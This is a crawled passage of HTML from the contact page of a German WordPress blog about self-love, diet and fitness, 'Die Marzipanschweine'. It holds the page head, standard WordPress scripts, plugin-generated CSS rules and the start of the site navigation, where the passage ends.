

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://diemarzipanschweine.de/kontakt/
body_size: 9773
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Schreibt uns! | Die Marzipanschweine</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://diemarzipanschweine.de/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://diemarzipanschweine.de/wp-content/themes/adelle-wpcom/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Die Marzipanschweine &raquo; Feed" href="http://diemarzipanschweine.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Die Marzipanschweine &raquo; Kommentar-Feed" href="http://diemarzipanschweine.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/diemarzipanschweine.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.39"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twoclick-social-media-buttons-css'  href='http://diemarzipanschweine.de/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://diemarzipanschweine.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontsforwebstyle-css'  href='http://diemarzipanschweine.de/wp-content/plugins/font/css/fontsforwebstyle.css?pver=7.5&#038;ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://diemarzipanschweine.de/wp-content/plugins/font/css/start/jquery-ui-1.8.14.custom.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker2-css'  href='http://diemarzipanschweine.de/wp-content/plugins/font/css/colorpicker.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='adelle-style-css'  href='http://diemarzipanschweine.de/wp-content/themes/adelle-wpcom/style.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://diemarzipanschweine.de/wp-content/themes/adelle-wpcom/genericons/genericons.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='adelle-muli-css'  href='http://fonts.googleapis.com/css?family=Muli%3A400%2C400italic&#038;ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='adelle-lora-css'  href='http://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic&#038;ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='adelle-montserrat-css'  href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='social-slider-css'  href='http://diemarzipanschweine.de/wp-content/plugins/social-slider/css/social-slider-minimalny_duzy.css?ver=4.2.39' type='text/css' media='all' />
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-content/plugins/font/js/jquery.fcarousel.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-content/plugins/font/js/colorpicker.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5&#038;ver=4.2.39'></script>
<script type='text/javascript' src='http://diemarzipanschweine.de/wp-content/plugins/font/js/pluginscripts.js?pver=7.5&#038;ver=4.2.39'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://diemarzipanschweine.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://diemarzipanschweine.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.39" />
<link rel='canonical' href='http://diemarzipanschweine.de/kontakt/' />
<link rel='shortlink' href='http://diemarzipanschweine.de/?p=38' />

<!-- OpenGraph Tags (added by 2-Click Social Media Buttons) -->
<meta property="og:site_name" content="Die Marzipanschweine"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:locale:alternate" content="de_DE"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Schreibt uns!"/>
<meta property="og:url" content="http://diemarzipanschweine.de/kontakt/"/>
<meta property="og:description" content=""/>
<!-- /OpenGraph Tags -->

<style type="text/css">PICK AN ELEMENT NOW - or type CSS selector(advanced) {
font-size: 30px !important;
color: #444 !important;
}
DIV DIV DIV.site-content DIV ARTICLE#post-135.post-135.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches, DIV DIV ARTICLE.post-139.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches DIV.entry-content P {
font-size: 18px !important;
top: -1px !important;
left: -1px !important;
position: relative !important;
}
DIV ARTICLE DIV.entry-content P STRONG {
font-size: 17px !important;
}
DIV DIV ARTICLE.post-112.post.type-post.status-publish.format-standard.hentry.category-challenge.category-wirschweine-persoenliches.tag-24-stunden-diaet.tag-abnehmen.tag-achim-sam.tag-challenge.tag-gesundheit.tag-horrortrip.tag-karina.tag-selbstversuch DIV.entry-content P {
font-size: 17px !important;
}
DIV DIV DIV ARTICLE.post-143.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-bad-carbs.tag-good-carbs.tag-kartoffel.tag-kohlenhydrate.tag-nudel.tag-saccharide.tag-zucker DIV.entry-content {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-148.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-cashew.tag-cashewnuss.tag-futter-des-monats.tag-magnesium.tag-protein.tag-vitamin DIV.entry-content P, DIV DIV ARTICLE.post-148.post.type-post.status-private.format-standard.hentry.category-schweinefutter.tag-cashew.tag-cashewnuss.tag-futter-des-monats.tag-magnesium.tag-protein.tag-vitamin DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-156.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-arroganz.tag-einbildung.tag-eingebildet.tag-monolog.tag-romantik.tag-seelischer-abfall.tag-selbstliebe DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-164.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV DIV.site-content DIV ARTICLE#post-167.post-167.post.type-post.status-publish.format-standard.hentry.category-challenge.tag-beurteilungen.tag-challenge.tag-herausforderung.tag-moustache.tag-schubladendenken {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-171.post.type-post.status-publish.format-standard.hentry.category-teaser.tag-new-york.tag-oktober.tag-teaser.tag-themen DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-175.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-buddha.tag-esoterik.tag-experiment.tag-herzenswaerme.tag-meditation.tag-opium.tag-selbstliebe DIV.entry-content {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-181.post.type-post.status-publish.format-standard.hentry.category-ich-glaub-mein-schwein-pfeift.tag-geschichte.tag-imperfect.tag-maenner.tag-marzipanschweine.tag-oktober.tag-perfect.tag-schoenheit.tag-selbstliebe DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-194.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-geheimtipps.tag-langzeitmotivation.tag-motivation.tag-motivationstipps.tag-persoenliches.tag-schweinehund.tag-tipps DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-218.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-gesellschaft.tag-hollywood.tag-jugendwahn.tag-meg-ryan.tag-renee-zellweger.tag-respekt.tag-schoenheits-op DIV.entry-content {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-227.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-futter-des-monats.tag-kefir.tag-kefirknolle.tag-laktoseintoleranz.tag-milchprodukt.tag-vergorene-milch DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-237.post.type-post.status-publish.format-standard.hentry.category-teaser.tag-challenge.tag-dominik.tag-marzipanschweine.tag-november.tag-selbstliebe.tag-teaser DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-241.post.type-post.status-private.format-standard.hentry.category-wirschweine-persoenliches.tag-30-tage.tag-buchtipp.tag-challenge.tag-fleischfresser.tag-paleo.tag-steinzeitdiaet DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-241.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-30-tage.tag-buchtipp.tag-challenge.tag-fleischfresser.tag-paleo.tag-steinzeitdiaet DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-259.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-cardiokurs.tag-fitnesstrainer.tag-hassliebe.tag-liebesbrief DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-272.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-body-modification.tag-kultur.tag-schoenheit.tag-schoenheits-op.tag-schoenheitsideale DIV.entry-content {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-290.post.type-post.status-publish.format-standard.hentry.category-challenge.tag-30-tage-challenge.tag-ernaehrung.tag-halbzeit.tag-paleo.tag-paleo-diaet.tag-steinzeit-diaet DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-292.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-erklaerung.tag-gruende.tag-herzblut.tag-leidenschaft.tag-marzipanschweine.tag-warum-nur.tag-weihnachten DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-300.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.category-wirschweine-persoenliches.tag-futter-des-monats.tag-heilpflanze.tag-husten-lindernd.tag-lakritz.tag-schleimloesend.tag-suessholz.tag-suessholz-wurzel DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-300.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-futter-des-monats.tag-heilpflanze.tag-husten-lindernd.tag-lakritz.tag-schleimloesend.tag-suessholz.tag-suessholz-wurzel DIV.entry-content {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-310.post.type-post.status-publish.format-standard.hentry.category-challenge.tag-challenge.tag-innerer-dialog.tag-selbstliebe DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-313.post.type-post.status-publish.format-standard.hentry.category-challenge.category-schweinefutter.tag-30-tage-challenge.tag-challenge.tag-endlich-geschafft.tag-fazit.tag-paleo.tag-paleo-diaet.tag-steinzeitdiaet DIV.entry-content {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-319.post.type-post.status-publish.format-standard.hentry.category-teaser.tag-dezember.tag-dsds.tag-feliz-navidad.tag-marzipanschweine.tag-teaser.tag-ukulele.tag-voice-of-germany DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-322.post.type-post.status-private.format-standard.hentry.category-wirschweine-persoenliches.tag-body-shaming.tag-diskriminierung.tag-musik.tag-songs.tag-songtexte DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-322.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-body-shaming.tag-diskriminierung.tag-diskriminierung-in-songtexten.tag-musik.tag-songs.tag-songtexte DIV.entry-content {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-338.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-ceylon.tag-dezember.tag-futter-des-monats.tag-gewuerz.tag-weihnachten.tag-zimt DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-350.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-fotoprojekt.tag-fotos.tag-fun.tag-halbnackt-im-wald.tag-schubladendenken.tag-vorurteile DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-362.post.type-post.status-publish.format-standard.hentry.category-schweinsgalopp.tag-fitness.tag-fitnessstudio-zu-hause.tag-home-fitness.tag-training.tag-trainingsgeraete.tag-workout DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-378.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-buch.tag-das-salz-zucker-fett-komplott.tag-lebensmittel.tag-lebensmittelsucht.tag-michael-moss.tag-nahrungsmittelindustrie.tag-rezension DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-385.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches DIV.entry-content {
font-size: 20px !important;
}
DIV DIV DIV ARTICLE.post-391.post.type-post.status-publish.format-standard.hentry.category-teaser.tag-dominik.tag-horrortrip.tag-januar.tag-karina.tag-marzipanschweine.tag-pig.tag-romantik.tag-teaser.tag-voellerei.tag-vorsaetze.tag-weihnachten DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-395.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.category-wirschweine-persoenliches.tag-folgen-der-voellerei.tag-fressorgie.tag-miese-laune.tag-mood-food.tag-pickel.tag-suessigkeiten.tag-voellerei.tag-weihnachten DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-397.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-futter-des-monats.tag-goetterfrucht.tag-granatapfel DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-412.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-basteln.tag-beschaeftigungstherapie.tag-diy.tag-fitspiration.tag-kalender.tag-kreativitaet.tag-motivation.tag-phantasie DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-427.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-432.post.type-post.status-private.format-standard.hentry.category-schweinefutter.tag-getraenke.tag-milch.tag-rezept.tag-tee.tag-wintergetraenke DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-432.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-getraenke.tag-milch.tag-rezept.tag-tee.tag-wintergetraenke DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-452.post.type-post.status-future.format-standard.hentry.category-teaser.tag-arbeit.tag-erbsenhirn.tag-februar.tag-fitness.tag-futter.tag-liebe.tag-oldschool.tag-schweine.tag-teaser DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-452.post.type-post.status-publish.format-standard.hentry.category-teaser.tag-arbeit.tag-erbsenhirn.tag-februar.tag-fitness.tag-futter.tag-liebe.tag-oldschool.tag-schweine.tag-teaser DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-456.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.category-wirschweine-persoenliches.tag-david-katz.tag-entspannt-essen.tag-ernaehrung.tag-essen.tag-essen-ist-nicht-unser-feind.tag-fanatismus.tag-foodshaming.tag-gesundheit.tag-nahrung.tag-relax DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-472.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-futter-des-monats.tag-mandelbutter.tag-mandelmus.tag-mandeln.tag-steinfrucht DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV._5wde DIV._5wdf._5w1r DIV {
font-size: 18px !important;
}
DIV DIV DIV ARTICLE.post-493.post.type-post.status-publish.format-standard.hentry.category-schweinsgalopp.tag-fitness.tag-fitnessblender.tag-fitnesschannels.tag-happyandfit.tag-homeworkout.tag-pop-pilates.tag-sport-zu-hause.tag-workout-videos.tag-yoga-with-adriene.tag-youtube DIV.entry-content {
font-size: 18px !important;
}
DIV ARTICLE DIV.entry-content.ui-draggable.ui-draggable-handle DIV.wp-caption.aligncenter P.wp-caption-text {
font-size: 16px !important;
}
DIV DIV DIV ARTICLE.post-502.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.category-wirschweine-persoenliches.tag-essen-aus-dem-karton.tag-hello-fresh.tag-kochbox.tag-lieferant.tag-produkttest.tag-rezepte.tag-selber-kochen DIV.entry-content {
font-size: 18px !important;
}
DIV DIV ARTICLE.post-517.post.type-post.status-publish.format-standard.hentry.category-challenge.category-wirschweine-persoenliches.tag-entschlackung.tag-entschlackungskur.tag-fail.tag-fasten.tag-gesundheit.tag-heilfasten.tag-selbsttest DIV.entry-content P {
font-size: 18px !important;
}
DIV DIV DIV.site-content ARTICLE.post-524.post.type-post.status-publish.format-standard.hentry.category-challenge.category-teaser.tag-challenge.tag-liegestuetzen.tag-maerz.tag-maerz-teaser.tag-pushup-challenge.tag-tagsforlikes.tag-teaser.tag-yolo DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV.site-content ARTICLE.post-526.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-happiness.tag-list-post.tag-schweinehund.tag-selbst-sabotage.tag-selbstliebe DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV.site-content ARTICLE.post-534.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-kickstart-muesli.tag-muesli.tag-mymuesli.tag-mymuesli2go.tag-noats.tag-porridge.tag-produkttest DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV.site-content ARTICLE.post-548.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-challenge.tag-dominik.tag-fitness.tag-hintern.tag-mai.tag-marzipanschweine.tag-motivation.tag-pig.tag-schoenheit.tag-schweinehund.tag-selbstversuch.tag-sommer DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV.site-content ARTICLE.post-548.post.type-post.status-publish.format-standard.hentry.category-schweinsgalopp.tag-challenge.tag-dominik.tag-fitness.tag-hintern.tag-mai.tag-marzipanschweine.tag-motivation.tag-pig.tag-schoenheit.tag-schweinehund.tag-selbstversuch.tag-sommer DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV.site-content ARTICLE.post-561.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches DIV.entry-content {
font-size: 18px !important;
}
DIV DIV DIV.site-content ARTICLE.post-570.post.type-post.status-future.format-standard.hentry.category-schweinsgalopp.tag-benedikt-meise.tag-color-run.tag-interview.tag-joggen.tag-lauf-event.tag-laufen-fuer-anfaenger.tag-laufsaison.tag-run.tag-strongmanrun.tag-wings-for-life.tag-zombie-run DIV.entry-content {
font-size: 18px !important;
}
DIV ARTICLE DIV.entry-content P A {
font-size: 18px !important;
}
DIV DIV DIV.site-content ARTICLE.post-599.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-herausforderung.tag-live-your-dreams.tag-motivation.tag-praktikum.tag-traum DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-608.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-einkaeufe.tag-essen.tag-futter.tag-gegen-verschwendung.tag-lebensmittel.tag-nom.tag-tipps.tag-verschwendung DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-570.post.type-post.status-publish.format-standard.hentry.category-schweinsgalopp.tag-benedikt-meise.tag-color-run.tag-interview.tag-joggen.tag-lauf-event.tag-laufen-fuer-anfaenger.tag-laufsaison.tag-run.tag-strongmanrun.tag-wings-for-life.tag-zombie-run DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-622.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-china.tag-fruehling.tag-futter.tag-futter-des-monats.tag-getraenk.tag-gruener-tee.tag-matcha.tag-matcha-pulver.tag-tee DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-636.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-teaser.tag-gewinnspiel.tag-mai.tag-neues-cover.tag-teaser.tag-whats-new.tag-wonnemonat DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-640.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-schweinefutter.category-wirschweine-persoenliches.tag-amerikanische-mengenangaben.tag-cups.tag-englische-kochbegriffe.tag-masseinheiten.tag-metrisches-system.tag-ounces.tag-pound.tag-umrechnen.tag-unzen DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-657.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-asien.tag-facebook.tag-futter-des-monats.tag-geschenke.tag-gewinnne.tag-gewinnspiel.tag-nudeln.tag-shirataki-nudeln DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-680.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-687.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-buch.tag-buchrezension.tag-cassey-ho.tag-fitness.tag-hot-body-year-round.tag-review.tag-sport.tag-video DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-692.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-aufreger-der-woche.tag-auskotzen.tag-diskriminierung.tag-echte-maenner.tag-klischees.tag-kommentar.tag-meinung.tag-memes.tag-schrott DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-717.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-teaser.tag-juni.tag-juni-cover.tag-teaser.tag-themen DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-702.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-schweinefutter.tag-backen.tag-bananen-kokos-kekse.tag-kekse.tag-nom.tag-paleo.tag-rezept.tag-vegan.tag-wirklich-einfach DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-725.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-schweinsgalopp.tag-move-des-monats.tag-pirintable.tag-ruecken-workout.tag-rueckenschmerzen.tag-training.tag-workout DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-730.post.type-post.status-publish.format-standard.hentry.category-schweinefutter.tag-erdnuss.tag-erdnussbutter.tag-futter-des-monats.tag-geschenke.tag-gewinnspiel DIV.entry-content {
font-size: 17px !important;
}
DIV DIV DIV.site-content ARTICLE.post-737.post.type-post.status-publish.format-standard.hentry.category-wirschweine-persoenliches.tag-abschied.tag-danke.tag-final-post.tag-letztes-video.tag-tschuess-und-auf-wiedersehen DIV.entry-content {
font-size: 17px !important;
}
</style><style type='text/css'>#socialslider-ikony		{background: transparent url('http://diemarzipanschweine.de/wp-content/plugins/social-slider/images/handle-lewy-jasny.png') no-repeat right top; padding-top: 1px; padding-right: 1px;}
		#socialslider-ikony ul			{background: transparent url('http://diemarzipanschweine.de/wp-content/plugins/social-slider/images/handle-lewy-jasny.png') no-repeat right bottom; padding-bottom: 1px; padding-right: 1px;}</style><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/fbrfg/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon-152x152.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-196x196.png" sizes="196x196">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-160x160.png" sizes="160x160">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #ed749e;
		}
	
			.site-header hgroup {
			margin-bottom: 1em;
		}
		.site-header img {
			margin-bottom: 0.4em;
		}
		</style>
			<script type="text/javascript">
			var ajaxproxy = 'http://diemarzipanschweine.de/wp-content/plugins/font/AjaxProxy.php';
			var ajaxproxy2 = 'http://diemarzipanschweine.de/wp-content/plugins/font/configAlt/AjaxProxy.php';
			var ajaxproxy3 = 'http://diemarzipanschweine.de/wp-admin/admin-ajax.php';
			var fontBlogUrl = 'http://diemarzipanschweine.de';
			var fontBlogName = 'Die Marzipanschweine';
			var fontPluginVersion = '7.5';
		</script>
		</head>

<body class="page page-id-38 page-template-default group-blog">
<div id="wrapper" class="site-container">
	<div id="page" class="hfeed site">
				<header id="masthead" class="site-header" role="banner">
			<hgroup>
				<h1 class="site-title"><a href="http://diemarzipanschweine.de/" title="Die Marzipanschweine" rel="home">Die Marzipanschweine</a></h1>
				<h2 class="site-description">Das tägliche Tauziehen zwischen Selbst und Vertrauen</h2>
			</hgroup>

							<a href="http://diemarzipanschweine.de/" title="Die Marzipanschweine" rel="home">
					<img src="http://diemarzipanschweine.de/wp-content/uploads/2015/03/cropped-Main.png" width="1040" height="250" alt="" />
				</a>
			
			<nav id="site-navigation" class="navigation-main" role="navigation">
				<h1 class="menu-toggle">Menü</h1>
				<div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>

				<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="http://diemarzipanschweine.de/">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://diemarzipanschweine.de/about/">Wir Marzipanschweine</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="http://diemarzipanschweine.de/niveau-weshalb-warum/">Niveau, weshalb, warum?</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-38 current_page_item menu-item-39"><a href="http://diemarzipanschweine.de/kontakt/">Schreibt uns!</a></li>
